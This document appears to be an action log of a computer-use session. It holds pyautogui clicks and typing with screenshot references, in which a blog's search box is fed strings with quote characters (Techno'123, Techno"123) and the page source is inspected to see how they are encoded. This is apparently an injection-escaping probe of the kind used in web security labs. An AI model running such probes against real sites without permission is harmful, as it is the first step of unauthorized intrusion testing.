
pyautogui.press('ctrl+f')

pyautogui.write('techno')

pyautogui.write('123')

pyautogui.doubleClick(346, 429)

# Step: Search the blog for Techno'123 from the autocomplete suggestion
pyautogui.write('tech')

pyautogui.click(311, 420)

pyautogui.click(775, 348)
pyautogui.write('techno')

pyautogui.moveTo(446, 309)

# Step: Search the blog for Techno"123 from the autocomplete suggestion
pyautogui.write('tec')

pyautogui.click(312, 420)

pyautogui.click(775, 347)

pyautogui.rightClick(225, 311)

# Step: Inspect how Techno"123 is encoded in the page source, then close that source view
pyautogui.click(202, 465)

pyautogui.scroll(-3)

pyautogui.doubleClick(370, 442)
